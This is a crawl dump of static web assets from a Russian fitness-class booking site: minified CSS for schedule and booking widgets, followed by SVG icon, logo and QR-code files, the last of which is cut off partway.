.tooltip__content{opacity:0;visibility:hidden;display:none;position:absolute;top:100%;left:0;background:rgba(0,0,0,.8);border-radius:10px;width:270px;padding:16px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;word-break:normal;z-index:5}@media(min-width:768px){.classes-short-item__subtype .tooltip__content{top:50%;left:calc(100% + 8px);-webkit-transform:translateY(-50%);transform:translateY(-50%);width:320px}}.classes-short-item__subtype .tooltip__title{display:block;color:#fff;margin-bottom:16px;font-size:16px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1560px){.classes-short-item__subtype .tooltip__title{font-size:18px}}.classes-short-item__subtype .tooltip__description{color:#fff;font-family:RF Tone Regular,sans-serif;font-size:12px;text-align:left}@media(min-width:768px){.classes-short-item__subtype .tooltip__description{font-size:14px}}.classes-short-item__subtype .tooltip__description a,.classes-short-item__subtype .tooltip__description a:visited{color:inherit}.classes-short-item__classes{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin:0;overflow-x:auto;padding-top:12px;gap:16px}@media(min-width:768px){.classes-short-item__classes{overflow-x:unset;padding-top:0;display:grid;grid-template-columns:repeat(auto-fit,108px);gap:24px 16px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}}.classes-short-item__class{position:relative;margin-bottom:24px}@media(min-width:768px){.classes-short-item__class{margin:0;min-height:40px}}.classes-short-item__class-label{position:absolute;right:-12px;top:-12px;width:24px;height:24px;z-index:1}.classes-short-item__time{border:1px solid #efefef;border-radius:8px;padding:0 9px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;position:relative;margin-bottom:8px;white-space:nowrap;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.2px}@media(min-width:768px){.classes-short-item__time:hover{background:#efefef}.classes-short-item__time:hover .tooltip{display:block;visibility:visible;opacity:1}}.not-allowed .classes-short-item__time{color:#9c9c9c}.classes-short-item__time.is-booked{background:#0ba085;border-color:#0ba085;color:#fff}.classes-short-item__time.is-loading{position:relative;pointer-events:none;background:#efefef;color:silver}.classes-short-item__time.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-short-item__time a{color:#fff;text-decoration:none;font-size:12px}.classes-short-item__time .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:50%;left:calc(100% + 8px);z-index:1;background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}.classes-short-item__time .tooltip__content{display:block;color:#fff;font-size:14px;font-family:RF Tone Regular,sans-serif}.classes-short-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;font-family:RF Tone Regular,sans-serif;color:#303030;text-align:center;margin-bottom:7px}@media(min-width:768px){.classes-short-item__coach{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;color:#fff;text-align:left;margin-bottom:0}}.classes-short-item__coach.is-hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.classes-short-item__coach.is-hidden{display:none;height:0}}.coach-schedule .classes-short-item__coach{display:none}@media(min-width:768px){.coach-schedule .classes-short-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex}}.classes-short-item__coach svg{margin-right:6px;width:11px;margin-bottom:2px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.classes-short-item__coach svg{width:14px}}.classes-short-item__coach svg circle,.classes-short-item__coach svg path{stroke:#303030}@media(min-width:768px){.classes-short-item__coach svg circle,.classes-short-item__coach svg path{stroke:#fff}}.classes-short-item__coach span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.classes-short-item__points{margin-bottom:6px;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center}.not-allowed .classes-short-item__points{color:#9c9c9c}.classes-short-item__points-old{display:block;color:#909090;text-align:center;font-size:14px;line-height:1;text-decoration-line:line-through;margin-top:6px}.classes-short-item__points a{color:#303030;text-decoration:none}.classes-short-item__points a:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.classes-short-item__spotsleft{display:block;font-size:14px;font-family:RF Tone Regular,sans-serif;color:#0ba085;text-align:center}.not-allowed .classes-short-item__spotsleft{color:#dd424d}.classes-short-item__notification{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;font-family:RF Tone Regular,sans-serif;text-align:center;color:#7f4cf7;cursor:pointer}@media(min-width:768px){.classes-short-item__notification:hover .tooltip{display:block;visibility:visible;opacity:1}}.classes-short-item__notification:before{content:"";-webkit-box-flex:0;-ms-flex:none;flex:none;width:24px;height:24px;display:inline-block;vertical-align:middle;margin-right:4px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M12 3a5.636 5.636 0 00-5.575 4.81L5.137 16.5H5a1 1 0 100 2h14a1 1 0 100-2h-.137l-1.288-8.69A5.636 5.636 0 0012 3zm0 13.5H7.16l1.243-8.397a3.636 3.636 0 017.194 0l1.244 8.397H12zM11 19a1 1 0 100 2h2a1 1 0 100-2h-2z' fill='%237F4CF7'/%3E%3C/svg%3E")}.classes-short-item__notification.is-active:before{width:25px;height:24px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.22 16.16v.5h.5c.986.002 1.78.797 1.78 1.78v.38c0 .355-.285.64-.641.64H1.141a.64.64 0 01-.641-.64v-.38c0-.981.796-1.778 1.78-1.78h.5v-5.44A6.719 6.719 0 019.5 4.5a6.72 6.72 0 016.72 6.72v4.94z' fill='%23fff' stroke='%237F4CF7'/%3E%3Cpath d='M7.26 20.7v-.05H6.4v.05a3.09 3.09 0 006.18 0v-.05H11.72v.05a2.23 2.23 0 01-4.46 0z' fill='%237F4CF7' stroke='%237F4CF7' stroke-width='.1'/%3E%3Ccircle cx='18' cy='7' r='6.5' fill='%237F4CF7' stroke='%23fff'/%3E%3Cpath d='M14.5 7.678l.62-.58 2.484 2.321-.621.581L14.5 7.678z' fill='%23fff'/%3E%3Cpath d='M17.382 9.63l-.638-.564L20.863 5l.637.565-4.118 4.065z' fill='%23fff'/%3E%3C/svg%3E");margin-right:2px}.classes-short-item__notification.is-active .tooltip,.classes-short-item__notification.is-hidden{display:none}.classes-short-item__notification .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 8px);right:-50px;z-index:1;background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}.classes-short-item__notification .tooltip__title{display:block;color:#fff;font-size:14px;font-family:RF Tone Regular,sans-serif}.classes-shimmer{display:none}.classes-shimmer.is-active{display:block}.classes-shimmer .classes-short-item__title{height:20px;width:116px}.classes-shimmer .classes-short-item__subtype{height:16px;width:62px}.classes-shimmer .classes-short-item__class{height:40px;width:100%}.classes-shimmer .classes-short-item__class:nth-of-type(n+4){display:none}@media(min-width:768px){.classes-shimmer .classes-short-item__class:nth-of-type(n+4){display:block}}.classes-shimmer .classtype-item__btn{border:unset;background-color:#f6f7f8}.classes-by-time-shimmer{display:none}.classes-by-time-shimmer.is-active{display:block}@media(min-width:768px){.classes-by-time-shimmer .classes-item__description{-webkit-box-flex:1;-ms-flex:auto;flex:auto}}.classes-by-time-shimmer .classes-item__name{width:23%;height:18px}.classes-by-time-shimmer .classes-item__time{width:100%}.classes-by-time-shimmer .classes-item__time-current{width:80%;height:30px}.classes-by-time-shimmer .classes-item__time-range{width:95%;height:18px}.classes-by-time-shimmer .classes-item__subtype{width:11%;height:16px}.classes-by-time-shimmer .classes-item__type{width:48%;height:16px}.classes-by-time-shimmer .classes-item__coach{width:34%;height:16px}.classes-by-time-shimmer .classes-item__spotsleft{width:20%;height:16px}.classes-by-time-shimmer .classes-item__points-cost .continuous-loader{width:130px;height:40px;border:none;border-radius:32px}.class-item-shimmer{display:none;height:40px;border-radius:8px}.class-item-shimmer.is-active{display:block}.class-item-shimmer.is-active:nth-last-of-type(n+3){display:none}@media(min-width:768px){.class-item-shimmer.is-active:nth-last-of-type(n+3){display:block}}.load-class-btn{display:none}.load-class-btn.is-active{display:block}.load-class-btn .classes-short-item__time{background:#f0e6fc;border:1px solid #f0e6fc}@media(min-width:768px){.load-class-btn .classes-short-item__time:hover{background:transparent}}.load-class-btn .classes-short-item__time svg{-webkit-transform:rotate(270deg);transform:rotate(270deg)}@media(min-width:768px){.load-class-btn .classes-short-item__time svg{-webkit-transform:none;transform:none}}
/*# sourceMappingURL=studioCardPage.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/attention.svg
body_size: 227
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="attention">
<path id="Vector" d="M28.0013 51.3346C34.4446 51.3346 40.2779 48.7229 44.5004 44.5004C48.7229 40.2779 51.3346 34.4446 51.3346 28.0013C51.3346 21.558 48.7229 15.7247 44.5004 11.5021C40.2779 7.27964 34.4446 4.66797 28.0013 4.66797C21.558 4.66797 15.7247 7.27964 11.5021 11.5021C7.27964 15.7247 4.66797 21.558 4.66797 28.0013C4.66797 34.4446 7.27964 40.2779 11.5021 44.5004C15.7247 48.7229 21.558 51.3346 28.0013 51.3346Z" stroke="#DD424D" stroke-width="4" stroke-linejoin="round"/>
<path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M27.9987 43.1654C29.6095 43.1654 30.9154 41.8595 30.9154 40.2487C30.9154 38.6379 29.6095 37.332 27.9987 37.332C26.3879 37.332 25.082 38.6379 25.082 40.2487C25.082 41.8595 26.3879 43.1654 27.9987 43.1654Z" fill="#DD424D"/>
<path id="Vector_3" d="M28 14V32.6667" stroke="#DD424D" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/favicon.svg
body_size: 573
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="favicon 513">
<rect x="0.5" y="0.5" width="55" height="55" rx="17.5" fill="white"/>
<g id="logo/sign">
<path id="Vector" d="M44.4235 38.5085C42.1593 35.4414 40.9594 31.7776 40.9554 27.9109C40.9594 24.0482 42.1593 20.3843 44.4235 17.3172C44.5511 17.1422 44.7544 16.7762 44.7544 16.7762C45.5078 15.4316 45.4161 13.7091 44.3837 12.4361C43.6183 11.4933 42.4941 11 41.362 11C40.5049 11 39.6359 11.2864 38.9184 11.8672C35.7572 14.4251 31.7469 15.8374 27.625 15.8374C23.5031 15.8374 19.4928 14.4251 16.3316 11.8672C14.6653 10.5187 12.2177 10.7732 10.8663 12.4361C9.83386 13.7091 9.74217 15.4316 10.4956 16.7762C10.4956 16.7762 10.6989 17.1422 10.8265 17.3172C13.0907 20.3843 14.2906 24.0482 14.2946 27.9109C14.2946 31.7776 13.0907 35.4414 10.8265 38.5085C10.6989 38.6836 10.4956 39.0496 10.4956 39.0496C9.74217 40.3942 9.83386 42.1167 10.8663 43.3897C11.6317 44.3325 12.7559 44.8258 13.888 44.8258C14.7451 44.8258 15.6141 44.5393 16.3316 43.9585C19.4928 41.4006 23.5031 39.9884 27.625 39.9884C31.7469 39.9884 35.7572 41.4006 38.9184 43.9585C40.5847 45.3071 43.0323 45.0525 44.3837 43.3897C45.4161 42.1167 45.5078 40.3942 44.7544 39.0496C44.7544 39.0496 44.5511 38.6836 44.4235 38.5085ZM33.6683 32.9511C33.6683 32.9511 33.6723 32.9551 33.6723 32.9591C31.7031 32.4857 29.674 32.2351 27.625 32.2351C25.576 32.2351 23.5469 32.4857 21.5817 32.9591V32.9511C21.9046 31.3122 22.068 29.6294 22.068 27.9228C22.068 26.2162 21.9006 24.5136 21.5737 22.8667C23.543 23.3401 25.576 23.5907 27.625 23.5907C29.674 23.5907 31.707 23.3401 33.6763 22.8667C33.3494 24.5136 33.182 26.2043 33.182 27.9228C33.182 29.6414 33.3454 31.3122 33.6683 32.9511Z" fill="#9368FC"/>
</g>
<rect x="0.5" y="0.5" width="55" height="55" rx="17.5" stroke="#EFEFEF"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/main-new/qr.svg
body_size: 8230
content:
<?xml version="1.0" standalone="no"?>
<svg width="250" height="250" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
          <clipPath id="main-mask-792701">
            <rect x="0" y="0" width="250" height="250" rx="10"/>
          </clipPath>
          <clipPath id="avatar-mask-792701">
            <circle cx="125" cy="60" r="28" fill="#000"/>
          </clipPath>
          
          
          <g id="qr-792701">
  <svg version="1.1" viewBox="0 0 2871 2871" width="190px" height="190px" class="qr-code" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
      <rect id="rect-792701" width="100" height="100" fill="#7f4cf7"/>
      <path id="empty-792701" d="M0,28.6v42.9C0,87.3,12.8,100,28.6,100h42.9c15.9,0,28.6-12.8,28.6-28.6V28.6C100,12.7,87.2,0,71.4,0H28.6 C12.8,0,0,12.8,0,28.6z" fill="#7f4cf7"/>
      <path id="b-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="r-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-180 50 50)" fill="#7f4cf7"/>
      <path id="l-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" fill="#7f4cf7"/>
      <path id="t-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(90 50 50)" fill="#7f4cf7"/>
      <path id="l-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="lt-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" fill="#7f4cf7"/>
      <path id="lb-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="rb-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-180 50 50)" fill="#7f4cf7"/>
      <path id="rt-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(90 50 50)" fill="#7f4cf7"/>
      <path id="n_lt-792701" d="M30.5,2V0H0v30.5h2C2,14.7,14.8,2,30.5,2z" fill="#7f4cf7"/>
      <path id="n_lb-792701" d="M2,69.5H0V100h30.5v-2C14.7,98,2,85.2,2,69.5z" fill="#7f4cf7"/>
      <path id="n_rt-792701" d="M98,30.5h2V0H69.5v2C85.3,2,98,14.8,98,30.5z" fill="#7f4cf7"/>
      <path id="n_rb-792701" d="M69.5,98v2H100V69.5h-2C98,85.3,85.2,98,69.5,98z" fill="#7f4cf7"/>
      <path id="point-792701" fill="#7f4cf7" d="M600.001786,457.329333 L600.001786,242.658167 C600.001786,147.372368 587.039517,124.122784 581.464617,118.535383 C575.877216,112.960483 552.627632,99.9982143 457.329333,99.9982143 L242.670667,99.9982143 C147.372368,99.9982143 124.122784,112.960483 118.547883,118.535383 C112.972983,124.122784 99.9982143,147.372368 99.9982143,242.658167 L99.9982143,457.329333 C99.9982143,552.627632 112.972983,575.877216 118.547883,581.464617 C124.122784,587.027017 147.372368,600.001786 242.670667,600.001786 L457.329333,600.001786 C552.627632,600.001786 575.877216,587.027017 581.464617,581.464617 C587.039517,575.877216 600.001786,552.627632 600.001786,457.329333 Z M457.329333,0 C653.338333,0 700,46.6616668 700,242.658167 C700,438.667167 700,261.332833 700,457.329333 C700,653.338333 653.338333,700 457.329333,700 C261.332833,700 438.667167,700 242.670667,700 C46.6616668,700 0,653.338333 0,457.329333 C0,261.332833 0,352.118712 0,242.658167 C0,46.6616668 46.6616668,0 242.670667,0 C438.667167,0 261.332833,0 457.329333,0 Z M395.996667,200 C480.004166,200 500,220.008332 500,303.990835 C500,387.998334 500,312.001666 500,395.996667 C500,479.991668 480.004166,500 395.996667,500 C312.001666,500 387.998334,500 304.003333,500 C220.008332,500 200,479.991668 200,395.996667 C200,312.001666 200,350.906061 200,303.990835 C200,220.008332 220.008332,200 304.003333,200 C387.998334,200 312.001666,200 395.996667,200 Z"/>
      <g id="vk_logo-792701">
        <path fill="#4580c2" d="M83.3334 363.333C83.3334 231.34 83.3334 165.343 124.338 124.338C165.343 83.3333 231.34              83.3333 363.333 83.3333H386.667C518.66 83.3333 584.657 83.3333 625.662 124.338C666.667 165.343              666.667 231.34 666.667 363.333V386.667C666.667 518.66 666.667 584.657 625.662 625.662C584.657              666.667 518.66 666.667 386.667 666.667H363.333C231.34 666.667 165.343 666.667 124.338 625.662C83.3334              584.657 83.3334 518.66 83.3334 386.667V363.333Z"/>
        <path fill="#FFF" d="M394.907 508.681C263.293 508.681 183.442 417.365 180.313 265.625H246.972C249.05 377.09              299.763 424.323 338.638 434.036V265.625H402.519V361.82C440.016 357.664 479.264 313.909              492.456 265.625H555.333C545.27 325 502.543 368.754 472.353 386.803C502.566 401.395 551.177              439.593 569.926 508.681H500.815C486.222 462.498 450.476 426.728 402.542 421.872V508.681H394.907Z"/>
      </g>
      <clipPath id="logo-mask-792701">
        <rect x="0" y="0" width="750" height="750"/>
      </clipPath>
    </defs>

    

    <g transform="translate(0,0)">
      <g transform="translate(776,0)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(873,0)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,0)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1164,0)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1358,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1455,0)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1649,0)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,97)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1358,97)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1455,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1552,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1649,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,97)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,194)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1067,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,194)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1746,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,291)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,291)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1552,291)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,291)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,291)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,388)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1067,388)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,388)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1649,388)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1746,388)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,388)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(873,485)"><use xlink:href="#r-792701"/></g>
<g transform="translate(970,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,485)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,485)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1843,485)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,485)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(970,582)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1164,582)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,582)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1358,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1552,582)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,582)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,582)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,679)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(873,679)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1067,679)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1164,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,679)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,679)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1746,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,679)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(97,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(194,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(388,776)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(582,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(679,776)"><use xlink:href="#l-792701"/></g>
<g transform="translate(873,776)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(970,776)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1261,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,776)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,776)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1843,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,776)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,776)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2328,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2425,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(0,873)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(194,873)"><use xlink:href="#t-792701"/></g>
<g transform="translate(388,873)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(485,873)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1164,873)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1261,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1455,873)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,873)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,873)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2716,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(97,970)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,970)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(485,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(679,970)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(873,970)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2328,970)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2425,970)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2619,970)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,970)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(0,1067)"><use xlink:href="#b-792701"/></g>
<g transform="translate(679,1067)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(776,1067)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1843,1067)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2037,1067)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2134,1067)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2328,1067)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2425,1067)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2619,1067)"><use xlink:href="#t-792701"/></g>
<g transform="translate(0,1164)"><use xlink:href="#t-792701"/></g>
<g transform="translate(194,1164)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(485,1164)"><use xlink:href="#r-792701"/></g>
<g transform="translate(582,1164)"><use xlink:href="#l-792701"/></g>
<g transform="translate(776,1164)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1164)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1843,1164)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,1164)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,1164)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1164)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1164)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(97,1261)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1261)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,1261)"><use xlink:href="#l-792701"/></g>
<g transform="translate(679,1261)"><use xlink:href="#r-792701"/></g>
<g transform="translate(776,1261)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1940,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,1261)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,1261)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,1261)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(194,1358)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(582,1358)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1940,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,1358)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(97,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(291,1455)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,1455)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(485,1455)"><use xlink:href="#l-792701"/></g>
<g transform="translate(582,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(679,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(873,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,1455)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2134,1455)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2231,1455)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2716,1455)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1552)"><use xlink:href="#r-792701"/></g>
<g transform="translate(97,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(388,1552)"><use xlink:href="#rect-792701"/></g>
